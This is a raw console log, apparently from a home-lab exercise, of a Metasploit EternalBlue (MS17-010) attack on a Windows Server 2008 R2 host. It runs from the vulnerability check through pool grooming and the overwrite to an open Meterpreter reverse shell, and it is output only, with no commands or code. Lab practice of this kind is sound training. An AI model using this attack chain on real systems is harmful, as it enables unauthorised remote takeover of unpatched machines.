 [+] 192.168.56.102:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601
ce Pack 1 x64 (64-bit)
[*] 192.168.56.102:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.102:445 - The target is vulnerable.
[*] 192.168.56.102:445 - Connecting to target for exploitation.
[+] 192.168.56.102:445 - Connection established for exploitation.
[+] 192.168.56.102:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.102:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.56.102:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.56.102:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.56.102:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.56.102:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.56.102:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.102:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.102:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.102:445 - Starting non-paged pool grooming
[+] 192.168.56.102:445 - Sending SMBv2 buffers
[+] 192.168.56.102:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.102:445 - Sending final SMBv2 buffers.
[*] 192.168.56.102:445 - Sending last fragment of exploit packet!
[*] 192.168.56.102:445 - Receiving response from exploit packet
[+] 192.168.56.102:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.56.102:445 - Sending egg to corrupted connection.
[*] 192.168.56.102:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4321 -> 192.168.56.102:49266) at 2024-04-21 00:12:47 +000
[+] 192.168.56.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >